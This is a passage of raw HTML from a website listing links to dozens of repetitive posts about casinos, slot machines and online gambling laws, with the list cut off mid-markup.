                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/the-benefits-and-disadvantages-of-casino-gambling/">The Benefits and Disadvantages of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/maximize-your-winnings-when-playing-slots/">Maximize Your Winnings When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/01/factors-to-consider-when-choosing-an-online-casino/">Factors to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-you-need-to-know-about-online-casinos-5/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-is-a-casino-13/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/is-online-gambling-legal-in-your-state-2/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-a-slot-29/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/the-science-behind-slots/">The Science Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-an-online-casino-3/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/legislation-to-legalize-online-gambling/">Legislation to Legalize Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/what-you-need-to-know-about-a-casino-3/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/how-to-win-at-a-slot-machine-3/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/the-basics-of-slots-8/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-you-need-to-know-about-online-gambling-9/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-to-expect-at-a-casino-2/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/things-to-consider-when-choosing-an-online-casino/">Things to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/23/legality-of-online-gambling-in-the-uk/">Legality of Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/22/what-you-need-to-know-about-online-casinos-4/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/online-gambling-and-gambling-disorder/">Online Gambling and Gambling Disorder</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/things-you-need-to-know-before-you-visit-a-casino/">Things You Need to Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/online-gambling-in-the-uk-2/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/how-to-play-slots-3/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/19/how-do-slot-machines-work-2/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/security-at-a-casino-2/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/new-laws-for-online-gambling/">New Laws For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/the-advantages-and-disadvantages-of-a-casino/">The Advantages and Disadvantages of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/17/is-online-gambling-legal-4/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/how-to-avoid-getting-greedy-when-playing-a-slot/">How to Avoid Getting Greedy When Playing a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/what-you-should-know-about-slots/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/the-essential-things-to-consider-when-online-gambling/">The Essential Things to Consider When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/the-differences-between-online-casinos-and-traditional-casinos/">The Differences Between Online Casinos and Traditional Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/how-to-find-a-casino/">How to Find a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/advantages-of-online-gambling/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/what-is-a-slot-28/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/tips-for-playing-slots-5/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/what-you-need-to-know-about-online-gambling-8/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/12/win-money-at-the-casino-with-a-basic-understanding-of-probability/">Win Money at the Casino With a Basic Understanding of Probability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/how-to-beat-the-house-edge-in-an-online-casino/">How to Beat the House Edge in an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/online-gambling-legal-or-illegal-2/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/learn-the-basics-of-slots/">Learn the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/how-to-win-at-slot-machines/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/the-rules-of-online-gambling/">The Rules of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/what-you-need-to-know-about-online-casinos-3/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/the-benefits-of-online-gambling-7/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/how-to-stay-safe-at-the-casino/">How to Stay Safe at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/what-is-a-slot-27/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/07/what-are-slots-2/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/is-online-gambling-legal-in-the-united-states/">Is Online Gambling Legal in the United States?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino-2/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/05/legality-and-regulation-of-online-gambling/">Legality and Regulation of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/how-to-win-at-a-slot-machine-2/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/tips-for-playing-slots-4/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/how-to-play-the-odds-at-a-casino/">How to Play the Odds at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/online-gambling-in-the-united-states-4/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-is-a-casino-12/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-you-need-to-know-about-online-gambling-7/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/how-to-play-slots-effectively/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/01/increase-your-odds-of-winning-in-slot-machines/">Increase Your Odds of Winning in Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/online-gambling-legal-or-illegal/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/safety-tips-for-casinos/">Safety Tips For Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/where-to-find-the-safest-online-gambling-sites/">Where to Find the Safest Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/advantages-and-disadvantages-of-online-casinos/">Advantages and Disadvantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/how-to-win-big-at-slots-4/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/what-is-slot/">What Is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/29/online-gambling-in-the-united-states-3/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/important-things-to-know-before-playing-at-a-casino/">Important Things to Know Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/online-gambling/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/what-you-need-to-know-about-online-casinos-2/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/what-is-a-slot-26/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/slots-near-miss-situations/">Slots &#8211; Near-Miss Situations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/online-gambling-in-developing-nations/">Online Gambling in Developing Nations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/what-is-a-casino-11/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/how-to-calculate-the-house-edge-in-a-casino-game/">How to Calculate the House Edge in a Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/the-legalities-of-online-gambling-in-the-united-states/">The Legalities of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-play-slots-2/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-win-big-at-slot-machines/">How to Win Big at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/the-convenience-of-online-gambling-2/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/the-best-way-to-make-money-online-playing-casino-games/">The Best Way to Make Money Online &#8211; Playing Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/how-does-a-casino-work/">How Does a Casino Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/21/online-gambling-in-the-uk/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-are-slots/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-is-a-slot-25/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/what-to-expect-when-playing-slots-in-a-casino/">What to Expect When Playing Slots in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/help-with-online-gambling/">Help With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/choosing-a-casino-2/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/states-that-have-legalized-online-gambling/">States That Have Legalized Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/how-to-win-at-slots-6/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/the-basics-of-how-slots-work/">The Basics of How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/important-things-to-know-about-online-gambling/">Important Things to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/what-you-need-to-know-about-online-casinos/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/16/the-basics-of-online-gambling-9/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-to-look-for-in-a-casino-2/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-is-a-slot-machine-7/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/14/atg-personalization-programming-guide-slots/">ATG Personalization Programming Guide &#8211; Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/things-to-look-for-when-visiting-a-casino/">Things to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/is-online-gambling-legal-in-your-state/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
